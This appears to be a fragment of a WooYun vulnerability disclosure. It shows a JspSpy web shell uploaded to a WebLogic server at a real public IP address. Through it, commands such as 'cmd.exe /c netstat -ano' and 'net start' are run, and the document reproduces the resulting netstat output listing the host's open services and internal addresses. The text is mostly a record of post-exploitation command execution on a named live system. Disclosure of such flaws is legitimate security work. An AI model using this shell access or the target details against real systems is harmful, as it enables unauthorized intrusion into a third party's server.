 http://221.7.246.44:7001/wooyun/index.jsp JspSpy
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/wooyun.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano Execute
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1020
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 864
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 2052
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1396
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING 5036
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:7001 0.0.0.0:0 LISTENING 5036
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 1124
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 736
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 1184
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 2116
TCP 0.0.0.0:49160 0.0.0.0:0 LISTENING 684
TCP 10.1.41.99:139 0.0.0.0:0 LISTENING 4
TCP 10.1.41.99:7001 172.16.1.3:39148 ESTABLISHED 5036
TCP 127.0.0.1:1433 127.0.0.1:58035 ESTABLISHED 864
TCP 127.0.0.1:1433 127.0.0.1:61043 ESTABLISHED 864
TCP 127.0.0.1:1433 127.0.0.1:61044 ESTABLISHED 864
TCP 127.0.0.1:1433 127.0.0.1:61045 ESTABLISHED 864
TCP 127.0.0.1:1433 127.0.0.1:61046 ESTABLISHED 864
TCP 127.0.0.1:1433 127.0.0.1:61047 ESTABLISHED 864
TCP 127.0.0.1:1433 127.0.0.1:61048 ESTABLISHED 864
TCP 127.0.0.1:1433 127.0.0.1:61049 ESTABLISHED 864
TCP 127.0.0.1:1433 127.0.0.1:61050 ESTABLISHED 864
TCP 127.0.0.1:1433 127.0.0.1:61051 ESTABLISHED 864
www.wooyun.org